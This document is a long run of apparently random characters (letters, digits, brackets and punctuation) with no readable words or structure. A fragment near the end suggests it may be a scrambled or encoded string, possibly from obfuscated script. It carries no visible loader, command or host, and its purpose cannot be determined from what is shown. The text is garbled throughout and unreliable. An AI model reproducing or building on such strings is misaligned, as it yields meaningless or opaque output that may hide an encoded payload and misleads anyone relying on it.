Hr1UmQ],X:!c^Hd8J)Q]kE+QCia,4rtuf,kue=U;QuU[pSt4,=sU]98ac_Qc)eHQ?79*Q){MrQ_;_l8UTg{xQRnJ3z8r96>UdJ;DHr$7QrQJ;($yU,5[8igb9( Up!\':J!lc)95-[Ol6.cnUI9HUu,pst)$,UittlhHQe$knQ.mU,=J?]UQs0oQ%J-o1h!UecU|a_C7nQ79Q]HeTQ.]etmJ QqSu1UqncH8,?t.Q{amQJ$,HyR= 6UefQJ.f]_Q\/ ncJ9f.[]f)_#H}UaHoUin-o,dk=)f0U]rYcQtnscytJa.Jrtiy;u9;!F)3a$HH(.U5iUoQ|52c.lHd.Ja=_((`*]QU.@b 4kh2g]E6ut)eoQ,7759{3y5.03sdOUJ!0oJi]!f{HDJ4h\/7l(4E ).JQ{rU{)gn9(7Cx$)x2UtvQJ0+&3JU.Qhi])xeD_Q=e"g,4CHisQ;i= 9K=J9wJJ=mZc(J :)UJ_Jko6JrzQQp.gCUJcQ{B1sUo,_U06t__JaQ!7l#l.Q )7iQ-efh]iL(iiQUv%x&])3 >a0>g#tJ3713J+n7(!q(n0.N942=.f.x.\'aJHUrH;J(Urh0i]1uJeJJslQFeHQ{d]a,Q08(&!06eJe}3J_H8H.!D)_Z=rR ,Qr++U)QJ |l55)6rfSHQ_)$_}Qt+=r!oa(2d%oQH6U$$[U$rJ&}foeqd tU)44}HJ,457,i]Q..l9U&6U02wQ!JTUQtejJU5a9QH!rx(Qu^ter)BUC!GHyoeJrQ0Qe0nO]c5$)U!..=wr).laieo2d0si7QS;_JiY9$Uo#f;l!sws5fJ.05 A(Q(:Ja)9!8t,97OiegMJ_"u})o -GJkC}pc4cH!\'lutn_niii;t7Pm@u2lUWw Ar5$oHJ6$-?.le"= JQr1 .k,ph6.n.UtH}=H5J3Ra U}u\\t8]!?nJQQ,_}U}IJXUr5Q0.rU9iEH.rU66($.!nre9JEpU0!M8=QQQ](][1e.r_:r.f7t;)JJt!&c.HnIf=ttn7e3{!3&HidJ.sQJwoo5u}(H nxJ.6d5.1o,ZeHHH.nv0)31nH02J4I(U}8s>!(.H mh\/sUuce9v].J,s=i5827)5fIs:fJtt Hy)(-CH3+.5)x7$)l40EU8xQ;u7wQrHQJ=.)61cfoh80).Jx83na}U10_I)To$"(en3fJQ=Q5eu=s$_Noo]JJmJ496{};sU)@=J)|JHJ=k;.n%o|_}@0.t0H5re6oy3QJH7.Cr(Q}b..$tn$N\'].6Jc,U.3QQ (d5UU=0JHJov](6].s. U)idI1J,JtJ] 3JWUe9c).nHQc.;;Q0l{._UJ2e0{Js1\'\/Ul0UJ}m$v07.Q2ssCu8;TvH9r!JU5reAtyU3d6ja7DDJ3UdfuDfQe\'(f7Jm(H]sENf0r-(5Q.U&QU4D_U[J]) 9)d(]vr5(mQ9 9ioH]lUQHXo]4C9JJ)}8Ule9.f*n((eHI6x%6U.V)=:bJUeU}H1riE;J6fj!mHU.cUL&JU:}I2NrR6-.J?Jb=g)f ..2HJHHawgnQJ\\tt%.QJ.ect{iGJ(}wJo#7Qo(]Qd}9g77(b+)pHHtJU.5U&UJu)-TJ!J,c\/S nmJUyfJQJ!JQt)]5U1 aj{Q)fidQHo8e]fZ{UX{}) GrC_s1.s21epx(Q,-6hJ],J.buerdfUiQQD)eQeoQ$!Ofsit9$Z8)Js);Hn,h91hMs=Z1i!o8J8J0tdA65fJ\'H38wQHJB.rd.io((lq7ncQUnQT52;() ^7!(@.fi lQ!deUnQJQ]+%3lHrUt$]y_JeJ)9QQJ.]<rtUel,jFE6ltU==esH5Q)${c_)d5!sauiDbM3ckhoJQfs_9.NiQes 3JU dNbn&QH!Ht=oxDlDoJU(_9r9dpU-J)c_Q=Ufh3id=t!. 11dNa JUQdG,. 52 ]iUY< i)He(Qte6`qW5nQ15$Q7\\C)2Qde;rQ-*U@{K9J6,%HQr6H.&kQ18`n139.T,6<ae)=Q.6_}QW)}tU)H1J9stmn\/<;3bQc] =U2e)bQ1\\2QU4.2=Cosfe)iiiH_"kre\')I7!HeQT7]i}_fo;]_h;QHQ^e;4J !0dJWO e6.]u&lUaJnoTe$Qk,wd=uJqu;o=(!gj.87ltt}otk5J`1\\tnk| }=Ub]$$]g,rNb)p7lvu.S0JQne.3:s=}fHs0h6Hj|eQH9i2U;&enhab[Ozpsehg.kUNy8t2\/U6W($aoa)T1.Ut&U|Q=J7QQQ8UC1!y1H;ntJpQ8$m..U98f\/s2efXlUg 039(UWw;ih]aU\/].{NJE.oaQJh6=Qe9V)e:!xQm)]"nteT}8$)Uda<6($7e9q{UecH}Lt*mH{EfsUx)Q(u.._0lQJJ!!U\'7Us1$!ddfr+)E\/)H}Js{)U9J]Q#U5H]a5H)t=%Q(t3=&8w1)6QU,HD6fzcu0o4.QH_toQ)Q3e HUHhU@JeHf)U=.;j]o6yzf J.{) !!Q7;4:s)3 .0)\/,n$g]s.i3=_QHUtHVN+ee6WfH$inQ,`aQ5g-a3J(Gy,XeJ\'_J[eJtQQo})InI\\rHWJwI^tf)TV(sQQJ}H{,!_UJs5J9tU!H2)((JuU 9ivJd$_9J$|UCwdQCKiQ.J)J}i#!U(.J1Qm()\'5QJf2)1(rU)0vn).{J!d:UQJQJk5H;tP8h.4P)2d5ef g8tiU*]].=Qte_f!HUQUtJKoHnJhJ,nrJo=e{y2=Q U gJb)QJg,$=rErx$UU8QH#dU?UU MQ( eQHJ=.85;7USaqESxHaQZHfeTJ raQ=](6)}.Qo!n9$p]D)Pe=]UTJsJ,$5.5Qx8Ue4Je,k0 QQ$Ds)O=U\/elrn]Jp)QsUdeJQf0E08Q.9,Q]JQ96Q7Rj )Ji=)9,UxJ!-os4e.4nt="6.lo)-JJ!!U]x8HQiG1kdrQiJsHJ;HQ.LJe);s"D;J57rU3J]2PJv8.$!oQ1 9tQ;.)orinHQ|ckQQ.9ltt%oQ3HVJ|!l;!Jp$iHdS_o.xJ14<g))t$a21.t1oUUQs}8l{}JQo\/>)(m33ilQ.k.nDieE9TJr*Je3_,U3JQ_Q.I84$m|U\/=dD{0.Ul%ys!.H]=eHk7+x$=aow&rj!QtH\'H(dt5UUQs  =5D)TzvSm5]9oh]]1Ut1$1x]edJ;o,e6.JQU8=.J.ca3#CNp(6Q(QQUEQHU HE%3)yUtiiH,C.6Qu}8,{a(Q=hGn1=Y$Qo]Udr]K.n(!r5Qi =G3jTU..?)0C]oQK,NQJ290e16!$Qe)J,i4Q)37eH|5n{J`@QUD6.;rUe6Gz9138.nV.4\/n nQUrl,a.)tr3UU5pJ(o 1nQ.S5{|0.6rl#05HAO[8H8U-\/U7yf]9U;H)UdtQ;Qy,1 v923.#eJ0.,}=U9|9UE+4HQZQ=U$}7]RrU.}o"]U_Qa}Q(g)HQr3QrU4h]JJ=if];U{H18o!]m5 p5]sfiU8]3=#J6ah.e!{ iJJ1hCk$tlnJ2,.e)olfS.==Ve3E(,lb $7UU;tT=nc2]t{_)).rj.),h1J!quxQyJ0Ue8h2JsHQEi[&pHQ0dQU0n!)JXs]Qa !H^ap.;n5eQ2T);_QsIbt)6Uo9oic)JUFs1ct#6t)8:Hz}Qan0JQ=)!Q]r86s5# Q#y6C=e7262.Je rIl71l97uU$)eU,9tjX.EUe}$]_TUUu)HmJ+[],90r!1l9J3%67RO2]JD-) HQbQlEi$6dofUJ!lhdN!(8J.S)tiJ.l]]ta68+U+J1JdaT]oWf.8);n ]=E6NUawHHU6"-}mU]pc{nO6cY}T4tQ|J2QdJ629=Q5!;{i,H0eUsHti.HD}U U;m.4tUd5_t7(,aQ;CU{33!]a.0rHhu\\.kHpJ8=J1=)<-9sH)7{%9xaa\/awg!sJu7efA,0.lx2QhfHhi.U|JeH39nU=nTQu1KQmJ2rJF|k[1#8l]LQH)3=f7!_$n]Qt6)\/8vQ=yx$!J6C{=#e}}.U!a0 U#!uU)f6gs.,ae+=h-lc=_dUu_e|3e4UHee63_n*.;*Q"(oJU0|6vD!^.]E.t1U6eUepfJrDi$kJ6]Uon7t&d=oJ!!U4!;pE.tXtJ(UJJr`HUQH6rslUQQ(9.=s3yHw]l(f}=rH)UfeUtdfr1&Ut=yxaA9U]e[ltTJ..Je) 16)y=]mJf.72Hb}!_Jf6H4].\':HiZf!H))xa#wt!6(tn*J.]87]Q[fsuACb7c Q^lJJ7u_3{iHJHiHtf7s.JQ)HsQnUkJu>!$a}Z<.yoU9U9Q(ta6ri,_$)HU$NMQ.$QhUQi8.s);]v3.Qs)$=rQ.LNic0_0re1$deJUin[)\\t-6e)1"sQQJ56Hp a_(r)8J4)es=+(0)oso?5H(N!6Jf3]U0UnsH);1U$s)t1hCJi=Qi $,xJ)JWQ]of$ )l!=$YU.JQa!)#85H83J}<{s0,,QHe6JQ]Q{$16emb{5:(  Uf]Cn,s58)s>{;%UQJ3S}f_$i}HQ0C8i%*`Jid!! 2 8+:-U0LJy]$,Je.1U):Q_.[[iQQ^) Jloi=+89]8pNQwfJ1=7]i\'di=m"{ 9U.8Q2E8e7eH0.QUJj{1rU\']26nby9}x[ ;zJ;(aM0.]9Jf}2QdQwJQH2nlrr{.TQmQo0sJJ] aQ4Hin)t{.!HHF.-t\' !,Way*tQJ]J56t4iq=a]Q,3COH;\\]}eDfUJtLH5y,"JU4HJ99U*dU(]em,9;hJ{11_=H)QQ J\'#:9$o8#IU.Jn_U$!vdt1U&tJfrl7b7Ql. U}KU+]q^1{tn]sHJ22Uha2o)t-!9Ul7+o!,5wH]JlUH55*6_eDUdR"Uk()XeW$Q.QfHU)Q]QnfjaNw\/]p70r0E]({.K1ed8!0*8x254$Ut!Q7r0>QllfmUQ(=0)ufc|_M]r[6<QuI;Q{.5EHec!).UHLth;!Q4;D%b]]tee1_>1Q2i#6c5vle9NC9Q5="J{0JJ)Q _ed{JQ.2[_e)Q60u4U08C.0r-H5).HS}i19e.oSi[&nct)JtU)Jk(!oe)%tS2.4a8r1?{Ji$ I;X)e)$86?s[aQm?,05)32]}4!uonQra95.QhJ3J95=.{8n5y(5l.Wy1I1p4U2t2iel50\/,e2J|}neEQKu6QH,U$}6U5JQBOeQ{},?,5Ue8+Qd9))-(5b&xmQ.CUg|)(n3i=7 v]Q|717V;$J86,HJQJJ1=,D5Uauk(.[1pQUHcUQ.-HU5d[2wUI[]%H$,8#zU50968(77iH2!.H nDJbQJJ9v1Q1J,!EJl{JHaf4e.stJ2JJP&]">]9i0Q+$X=JJ& OQUirJUQ4_n712Pil.gl2JU45]pi$1ml$Cy5ve\/6!td.#t302QQ1rJ9U)HJZi.Uos40]HeUjt5hzQ,Af5QkH3xQ]4ua6u:|Z6?eeHDa160JJ)n)p|fspU!Je9=\\=r9O Je#dn7!.H)J9 QhP1B,1a5#nUo=]Qn.;rahs,+anJ=4&ta}uJeer)s]Tt0l0H(8!kU.uo!stU`cQQf(._Qru{e`.)(Q.d.m9HQso)=5eH2I"mex%pX Uhf ?C.HJ2=QPpi,:odeic;d.-0QvJP1QHm0!c=0!QeyoJoda]E)tJ2sQH2Jp!*nQQt"))y\/1Qe0=JJgIu!5G9eQp%MQ8aQ6,5 H$7\'Qs+._)e)7]!()6Q3HHjSbef)!cU)ffe.p8fD=#) rC8an5d6,UUp_)sJ_UTUuuJB$8]H}{HUU&Q)y5r}JaJ(e1Jo0!$[)>)(e1JeQSff(1_,57 Urt\'JbQ 1F4..1aHkOUsf6>0n<e()stUefr.=4Q)eoiUN85y6Wkh1fo9QUp3Uv2H!,$fJult(ieioHyhn, 1!f)$$TQ$m^I,J]g8(1oeivsinBd^)!y{1JdstS({r9,!0J1.EQQ.QQyrnQl5bs.srHBdh,J$e.SG.;)bHn)Uc,&,-f+6]..)fSU7r65.oQ)mQ])dQO=} U=Q9.f.QhQ1g.}]1HH.GJ:ov_$szn( R#QD0CH4U(m.]4J.2)J=shUQ5\\+Q)]ML!)$)0$6.v2)d\/HQJ <$S)*.tJUJ EQb.H&6.M+6=Q !J!e;..JmJ&UeUc9.(Q;f3il.2tQJJH0Qv0Qa )5HP&9jMQ6)a4UlHai,g_loQy.!i85J]pbQ[.!36)JbHJ1\'PJOUJR!Uu{]1U+)b6pU .c!=HEH)FNH5)9Et.7orJ)e5dv[Jh7Q Si=U<Qo)?7s047(i6)He;;SnJ=N}eDQ8O68U)$iZ.0ith=1r{Uhm tUs!Q6u4)12UxUQQf"nJUc.fs}.e)Fo r$`65dHQj{^)J26L.:AnInQnY]W=JnH 441aU$.a3Js6CQo)7JUUTl.oTQl]t_X,tQNl))EJt2)eelm.UopUQi5e,dtL6HT]r[5t()t1$Jn0J5Q=6HH|!ttJUQk60)6bnif.Qay)a5))[.`88E1tYQUf28doHT(Tl(i;Qs{-o7 dst164o1H JetU4.e.lQmH.44Emb8]aQ)1 CPHd*2(UJf_6J6;HY}Uc7Q;H8U.UJ5QU8YH)eUaaefu0iQ7 i9d}H=$n,5riv8o.hqQ(erUn&]Uti(_fJJ(=\/J-.{WQ)!lQfsQJQ&)J}4 #rzlf8DW;[rd=QeltH79(fO.rU](JD)}md)sg1(;EaeDHleSt Qm+{=M;U_6hHag}r+BQ75f)7ZtHFH0 0\\(Q]_!)1h=a>$NOQ [hJ;\/QJ:H6vJytlqJ}eU$NpE .EU_%..J(rEQI"n"BUl#Eey1J1HH2H-6h};\/J(Jmu}1_oD|90r!]5QI3Jv(,dot+oI454Q`!xUWHr)4.()aQ.yT|JfNU^U}8DJR.9o}UH4Q.}i9UafaaQfUHNs2 a59nJJh4J F$n).o+4(by.aC:et.+[mNQax7oUQGcf89aU&QUU59[88HH G7R}Q;tse5oN1  qqEbu h]_U 1<J!t)tCQ.]eJe.|N<272Si26{5())H9(:(QdCh0wn7JU2iG+Q:UsoU uSieQ"nU1nUf5\'V {:nQi|o!(eyJJUJyCe@.}2sC%]oJyx!5N@o^%l{tQ]Jcc7m:3QHJ 8)[!9;}6ee+6@1ee9J3[g1:Qs5J5;14i)H.DKe8){<r{igH5eG]!Q!H+}9o1)U(5SrQdd_oUs`Uc];J)t*Z().s9,-$tUJH.,2 if98iQw]_ft&uf,i80tQpy6),l;9i#H]r+HJ)lpM{Q t]IQdU;J9!t=QQ3nQr=U\/.U;plw0]ysU2QDoUU&lQf!.ep{9;)n5tU3tHd_3)P;%UfQ4d2H1utQJW\/3%QPJ2xrQ!.n2w1aQQUoQt7Sg$...!$ )nBt)pQonDHrzU Qre!StwU2ENe a8wHQ,ppP5n)(9H)yQ,4.;5H)wJ9o.er14tJn\/8GHaJJ}efUH)J1k(HUU6(UUQ!2nJ0=9(!UHU]#d1HcpQ5.U4]J4JU1kJQi4QJ.dim64U]rJ5rufn8]H#J{QJ-U9aJx!a2Hscra0lQ{JF)1HnQ7gINl}U(QJnn3JseJ].SSNQ]m,tU+.6I1]]nUnT2%1m](H_gr$ 2Q!m5=\\4Op!)i]QJQ8se+(ubE$.yJ3Qmes1_o$3h2!ndUUHJQ!Un?=e3z4$2 QT=87=u9 35{t?)1(!5v]7vJQ5tU_m>!a#e(i30NV9tHExwKQgvfH9Q``s{oQ6e;1S(fgt;5kK1. 75n"i82)Q8lJn8 oS)b&au=s{{5U.trnJ($QQm 7;)Ji4)-c6iouJH:sE2EzJ6zQ\/:7M)QniL!76EEt$Hs$.6n5,)i7UZ..bVJJJ\/JHiU[aEs2.;(8ga.r4>it9Ue57Q$5NiaU65u.Nu56=whB5$SQt:lJ1U(d53t0+!JeHUX_H i]nJ3cHJ=7o5UNsEJ1H$xvs8}so5&7stUasdMH)Eaorl.8anUJ]vJD2U3HoHJE.t6$8  L4oeJestng2-*Ub)J.UQdQQ!(8s\/blE;}0bH<l.tGsH)!5u._b!Uc$SAcUn$)c2e6 f.d,O]!J$J3f8cn.c.5ex!w)_QNsQQJa+QJ0=pUJnr)D$ 1HeQQ).!\/.hnDo=WJ#Ce*vC6+Hti0)J(0QfJtropU5J,Qv32rHeJnS$$>iJ2(e7n@m6. Yoki8#9 .6f$7nHboff$)f]alQ.U.UU.u)gti|(y(SUHQ6nH#!.jG.d]:(s(iHuJ_9Nxt&..t62t=,J0(UJ\'}y5t5=_.l7E.UUJ4tHHcHHoc6tUfJ)JlVe=LolJ,sE8o5)Ey.QnnJeQ_J=HEhsQcrLJJ$].7Jk7J}Te_.v.3;rH-!c .,1-J0oe*)\/v(Nr&Q%QUJ2JQ]Hs=r4:U E74nn[H,6;f) \/5urQJ0.9HU.8"J{HHJ|xsJ,Jtdsi$co:f{3 p53(0?twpe;).UQ(euto2-))r.Qmy.Q6U`U 8]:()yUf41n18DK3Uq$?1Ar,QQ.)rJ& J:.QJHaUQ2J8=o!hf]ffH_So\'(z_QJ.HQ,J;6t,JFe4Q798JubJ_QUDd,Q]c]{x0yJe;6SQa!ih)Ul.Qo,UTE]eH-g\'\'6h+.JanN?J#1){[)H\/a6e8]t$76mH;lJ>d.}QU6g576trJ96H1!)H\'$J466f!gHp?98Ux)h5 G6011r=dQ$t;].#=sQJ.Tt4 xiQ)Qs$;QX#1]HE66UUJ66MQQe57(x._rv6r]Q]H\',-o+RY2_.I .UH5aHt.50UJ=43rH(.3tJ,5hCfQ5yQoQ>vv.Tve2"Q{.)Q:v6QQtJt-,2SaecQ.)%Q1J8H01ioDf32_9[QUsA:U(iJct*M%4 t629JJ<uYhP=)H;)+U.d0=d9+n ;8#tQ!jx]DEVr4ts-2-UH=D(. _a6JU3=Vr5N}mfJ ${_Hi..\'Q)5\/JxHg_U.Ha$68l(?q _!=,=pJJisU6U3BH2f).QI!QA0u] +Hg7_J8 g7JiuJ6hj8#7_H`J{5kw 84eUfZ}.fQn:.HUct6f4)J(f16CiNo.Q(Q_QT+U]6QOf0J)Q5d&;64er9Q(Z)fuo,)IQQ1J;txn.4J..6.;C)]oe(_J)eszHJ!_$u8HZco).r,iQ|Ji"=HHQQ)W=N[p(2sle8fpo$hH UTQ6&Jy;.4te5e6UU]("!.Q7rdJcH3f= ._e! -N E!up.t.n.2.Q9H\\.51rwQ!+#25,J=1=$JUrb!}_Ht6.786]J[8^HU7ie5}o5H1U}..3) onl-aQP]H$)1hU!QQUHP]fG6aJc6t5-H.U5)JUJo,y>}#Q0x!HQ}s6+)])J6]o{DUfJtHbfAUJew,i${xQ.U(]J U%!ixt88\\.DcC:)at.,)Q\\e&2y8JC6.;Jr;ounr)!\/!3t.eQ3)Cj6>3!z_$5|TQxJCUQxUJ{,ntru7ftr]_SQ9J=.]uU.m"0]1ii;6)]]U$}_>fS..)dJu-9EJsG-}}.vQJQ5Melu$e(]Uipd%ndse!us!eH@EH)uEr=UUWfo0it}DuU)iQ.p$l_D_3Q=JHcQ=)|yUw671 .>a#].J8gQ]l\\E,8r V,s4]Jy.dthtfp"Q8>=JtY429U6eJ?;]wd:]$5Qi(\'B)JxH947,.+}hH,o)sD\/E[N_7oUO*n;8Qs [uooIA5?wo.dJCb72U]dsm8QiUy$ISAJ!8tUv38QQ!mNNc8= nuQ ,i roH7u";]AQusU1jtgQbe}J!+=9i2HC=CpJ:d3Usx])g0ekUJ$oHtJRQ{0h.4nJ.,dethS.JE]!o{.J6)n )!s}.Q|$QtJ0}Q.U !.;rC_Ql_IHU9$.}{(-([7]|t.4y&e!94@r{.Q JC aC!97!56=_l.Q")-8c9),$D_lt=JDst{()3t:p#n!Jfe]4 ] [), ._}7f!_)CQ77p]tH!H.f.|}CU)4JQSfU$JJn6| Q;HL1.{:=_5bQ(]v_qQsQ03(b1) pnQHQHX.7>Hk]rQ!)2!am)H86!w]Ut;o67Upv6Ui_0fI1gh#3987qsJJQQ0=ycy%(w$UExSUelKEp),$HF\/JUQHM!_e$5.neE5n[(fH18_QoeSft2,sH74z@(d53o.6J({)}{.Iln;67J$Hf!. ntUeOH`.!H.fQl17v:.ted6!1ae;s\'U9Re4(H;8e07VC=Qtae1G2oQasU{pe4UUQd6J8UC_=.s)QJ_:#t00]l_H9QUHJsS\'&oyJQQJr9Qoh0ss]MQQ,t-u@lfa<a9f2JU7 ]0.l.]p,0e9J! .Q73u,n!,)e0QQU{[$8.1^Q;m47(ti9ilsfD9))0EQJL8!,C+Y91QJY5uJUQuH7.U;Q5h6c3uln.yI1=Ho$8e;](jre1x_}aHEekH J&}Ds&I}Q; i0.9QMUgi2UI}.p8tnNttN{U.Cn a]J*Ud!$$rtHi\/y.pC.2QJ.U2[H[JUQ))J|a3Uq8mi]aUh`UQro),y..e1C;,K6}};afli6 .UQ@r6o7!]eUt97 (JyU)gUJpU,HJ_9.2e63i]cwCnFEQ3cQ;466]Qv P6}J9lC!]wru;6UJ".!\'16])>Q}2<Di! ij_UklF67(.\/]ifoj;3gp.i{C1JiJds.s $)oUoe+Ur.Q.)qEQw,e(0|)v.ic9f0Jj=UC$a1s=O)$;-"!JJn}9.J_nQq=Qa!a;_QJ!tQJQDpH)]Jo)aUH1oaQ 55  nHJeQQ9>JJ0f^c=)9wU6..t)_9Ee.CHOQQ3J\\Ui8&UUc.5snn4Mu3e22UHt2(l8Hl++jr61etfU]U._Qe.U1nQ3_]4UHRyU}.!y;;H!0tR>.O$8J]fUQ J0QQOXy9n] Hbf2c3#HQ__H|!r;OJ0U7gD] ;)JQhQ T!n,3J!a0!6:p{8Ca.g0sd5}VvMvJ@=Jr877HQUc=onU,6da45SU3gEt7W_$1![(JeUK3_Ylh}$cu%17.(bQXo4fQ]HTD[Q. 0]y0](=N.t7$o=et5\/Q0*H6.J)1 .)JOcQ,j02(u_6Y90t1one0[=JQ.QJ6uHP;i)96,T)N )9s7.!7.:=t]UJat1H!2dHQ.&nfJNso1]tINHQ)UQ(;=l9 zhl=n9!cf43tQthnH*m.P 14E,l4_U+Q.pi9QJ3)6sfN:1h$fUaxpUn=Qpu14),)6URH].2nmd,Qu2JeUh"rcd#o(Q(QUnmJPJ.U#.Q$d6JtiUx)co)?=1.n.U7+QJ5O,o0HL6ius5!$o{)55s?Uo]og[CQ!N]&QaHJ.r)oJ8.y1U;}QUhiJHpeH OJIetb3cft)J;fQMUHeU}JX4 !717_HQ)hHn6iQUIQk8J$[kJ6m_2|5J5D1I)60$Q|GJ_&Ht._(xHD :p)ix\/7Slh2.%adfJpQn6aU)JH9OtsnQ..Uf4"=_c76t=)3pH]EHUnUp|"])H,Ds!t=)(QO.:0k46(Hv{+uQ= ;(]o3 QJcuUp.Qf)meh26e$l|=y3d._)ff)e.3l0QlUoDQ$aQd7{x23n(p.U6U0[.(u.feVUT=]iJ6*QxQ21oNSiFH1U."v`tth6)#s.UR-dUrl`!lp]*,6C37H[io!U)Q!UQ72fwu]oQfJHC61i3O)U 4i:=U_1|,JUx  edLj!8!Sa{HQ_ s<rot  ntKu9](_Qf&a!JQ9oQNTd tyt"eJU(8sR9.U82Us.45p2)]4_kJv>tQ(1Q.OK)R 6EkQJl&7_H1}9e9jJeo500y(,a861]8t)(DE0Q1cH1aUJ]QeS_8r5 t0nQ1ntx4l)=tr8Q3QQ5&6J(=6o86(]8(a#n;t3pRUyU6.e;HfE.U{aJ(e72A;8!oCH!Uf6 ]%cd70a;!7Q_7i]29kU]81=tQ.QeJ4U)U]0]n;c2xJ,HJ69_!J]h(0tH.k.nHQ!]j+1ivHJ8QNe>5 Iis1gH57:&.aBQ(e}8[ Cnc2]vn;{ iQ9J.5eE9eUy( SE02Eg_t5.H$]J]s{eJ.]x(i h(a}U!H8]50t.Jalo0csYQfJJd$Qye8cpta6]JQaQ_a9jUtrf].tDhtCJ JBi=}CassQ)J}iasa!4E6zao.r[r0}oQc[.C}2 .cJ6pCe U$[P0}12J?nciN.$U.!)467J)On9:];s.}w)tu,HQ.)t&u{^Js6f|11.7T lx7$e[J(UUj9U9e;L)[)QpveUs(n.r(!eoaH;QJJmE#eJJJ.1(QU $afPN5!6}ar 2(H_g.ceQ6)tc6,gQeUH.iCm2Qe05xQa6def0 H(54U;i|v7ae6Qt375,} 0]];_iKI)]Ht4!H .)i.R_fQ._JJJ]Kt!][JjJJ QrecuQ)4Ift (C..nid}_)H9nk;J!{)Q};QT tF0o8w; }ocs!d}))Q(io,$s#VxoJ.9UzJJx]QQ4 +UJz_Ue 7f9u(nst!DQHrQ.7\/=t0is!)LUJW.ie#ta!H]J5IJ6o1d,9.JUs $ =  J5^C7=S{a=Q)0rH!$Q0o8J( !`EQ)i7)U{=}ktQ()na]+6Ht)fQ)8Q)21GH9eQ1Q9)U.aoH6nQoJHbs...v;6Hse2!oQeQ}-l.T%  _7}1E )Ua;O|st10]1H,rp.kof!4]t1=EQf.4UQ#npoetLJmE)!Ut%\\{0)UutCc1} m2U]=pJUQ66 eJHm$6a40t{JUetH_Dp dQ!0-=)k}_f!U;>r8.$Hhi__M=6.,53;HJ.J!:0Qg=ae!Q.p;J{h11xHs1J_U )f_cf3mHQaQT6HUoUJfQU]HU8rJQ1Q5JC}.zZaW.68` ,Un.(UzEMUH6QQ.,!NJ0)1i]=0Z0r}6QU73rUH)=UUYJe2R(fBQNQ.xN7]]Oo;J;x{s=oQU!R(Dir.Jvr6s]ii0iae8xJp)9\'!fn3s,|1[37JGA JQ55Hs6U.lL5p.\/"T07 t8 !!6uU:iJ.UUd0.F.Q54U]UJH`!5}[t.fO0su!Jepeai}c$)G;0dsJUe.u5H.Ie)i[lQ;-eln *$J6u7.h1)n7QhJ7N.PbUU;]DJ[Q8J9;Pc o Q ;.)d;c5#fU]1!xcK126afU)JH{QJ,9tel!HJigxU6&Q:Us!rJ^4n oi]+e.jo+x;S 7Qf0.9u  eJ*vQ}H!.=d0_eQ]9KJ;U!hJ !=1h6.n0{QUut5b6$(_0.[.0QS<QUt{ dJ .QaQ18(tya]H 3QJ:fJ_}D[m.inQ.\'U1,JQdQ:w,o6)n94ko ns65cQU HoQFr,8D ;5 QXJ__N.}=o}JQ J*=9Q^! J5E2rf[]ta}rsq.Qfo6JDQ{!A6]Qefg5en=eQla.!16[<]J) 18..fJi7=t09$R0.Q{6cu82(Q9l!3sgN$qcdEU393s"H,oE[UU)`b(e] oJ U#G.u$Hbei6o.Oa6gn4q6H$QH9 58(.5.)7$Q3yhn809Tl!_,!t]Qsj2d7UU}p8808e9;Qx.rH)!1l%JPJ =aJu8H0 xU(DporQ{e=!9p4acon fs_0:2ohHntw)(FhJJ_6_URgJ"?2=.i.OU9nUQ!a-9-a}QQ,!,t8D2u61{Q6 |sUc;:a!5U..D@3K64 8cBeQC*9Q_oO_Q]Mpd;5#5n*HiHn,tHi0JQH!(Q.8%2MCN)*J soSUhUk6=UdeEpHt3rv:,Jp.fMfJUa9JiJH 96Jo\\Ups0Pga5)=E(( xe7J1qouUJ[!Q)e6lQpH5=lHU2$(Ho+(=,in.; )x!;r.$b.1bo]ldpp(0e1Q6eJ\\e^Ha6;.|x([ (vJHsE)i8Ju} QtHk0f(#.t.|7JQJCEdtguu}ij)21re. xQBfeU.I92sdE)J.xHomJ0ff hQ4]Q0be!iHH,sU0}J.4:]J] NnJC.JaHtQ}LQ2}*]CoF=d)iUa6a9i[QbUa.);fa7>#]iJp8ilf 06(!J7mIQ8HlTda_{QTo.)no[n1<uFarhJit%odUQ6elJc.! v0rbilp6G$)r09l+6tl)pt-i_H9;.821dJ0J!l.%_n_5arQ)4;HJG.;a) m5u2ksbv\\i3Jtit)7rVsl{_ ]E]_NU.g1#1(Det*.rtlaQe3n74oe._$$\/Jbn=6HHenH1HJ81rt0  gf7})2)!a6U!$sU},UV(}2,e#) oT..5s9.d]aU:u>p9.,C)= Je _$f] oQi0$U8eQ2_5\\h xge.QUtne6H{t]f;r0r4ndox 8r c .ac4Hi)=fn H.(Q,.o.s+iJ0w6JJ$n}af$Ufn)] &_4[)T!(6gt}y7r3oQ1an6H '),nNU('.Uj](8=UcH)B7.06_.aU, aUTswp]tt.%a04Ut]ayr0t:,Q!tJ)%.5oxQfe0&xsj]oe03fJ.!.tJQ9J7.HoeG}eU,U}y=28d3=sUei;}$4J681.f(.=gt(onQt4a(it9iJW.]sH5cg4_o9iol8Je,U s.tv.!V_}fNg nf;U3!3).i1.J.rJ)0fe|o=7d)m"cr$9pe\\ndymt(![$i]kJsAe+_%)QJ.cl$Ji nfedu..tf}x\'Ht) Jt2n$fnryH2,HJGefk9J(e!mo,Jd.UJdHa.ip!w_n.rd%ClfsH,Fn 0].2e+00au7:H3Jh=(8o]&54rQJHb:n.()6,.\'JJmQ-+tqtsfU.H;f0J)x}:0]a.fHf:}q(J3k,sErBs!\/a9c(J.=,.JpJSbwi_HsG.$.Uf.e7Se.#!d86)or67ZJ!eiT{=aaJ).r)OJe=e!^U1JH_j8ecl^JeQ9w.lpsfnu_neiU_ot0,([lpQ=?29r)avSrUi !@vl!r+s\/6)]}J)kJ%Jf6.U!dU!f:le{t9l1D(s-Te8Ji.>9fUpX}J=ef{u|.J.h[u]  JZraeeu#Q^Mn;UfUHUJUJxfCJ(__e}tro?!hf.T]8M9UyJ6,r5,9UHerJe$%)1by6 7!aeJiupr,4UU_y,3;}tyn!cuJ0[JJ]Mlo$8nl^!r=cE,d}QAxm.Cf4s!7P+.fiUB.H9_7J;u7J1=!t.a!no,Jir1pn{=;ah5aqU1o9mt(fllJ=wxs\/]0g+h5HQ:04(){U>J491uU+)J6E08)[,\/pn}nQ6;si9!oJ.(J:-is)JJwa#d].fe J_tJat]ECfdRe&Urs7ed(!48 {J}ntw,h)18QDJpyHeaJQigod"#ee:]a4dQ.uQg)8.J"m_JQae&yJ?.HerQ+Jxx},e=,11d]eQ)v%)1fJre0J_xJQUJJ( ]{_hi6r+t1 )}.>tNt;Qf=]t]Qkng{{_ol n.mJe5gee)f)nHxoi:eouJriJtu6a\'3QJi(q{J2Ji)er.$usLHQHl,ah Nt:(J!G+fp{ 